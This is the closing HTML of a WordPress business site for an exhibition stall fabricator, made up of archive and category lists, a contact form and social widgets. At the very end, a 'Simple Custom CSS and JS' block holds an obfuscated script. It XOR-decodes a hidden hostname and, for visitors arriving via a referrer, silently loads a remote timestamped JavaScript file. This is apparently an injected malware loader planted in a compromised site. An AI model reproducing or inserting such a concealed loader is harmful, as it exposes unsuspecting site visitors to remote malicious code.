	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/agrame-exhibition-stand-constructor-in-dubai/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4624.8435974121 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"659103603b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"dac2d905de","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"358","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
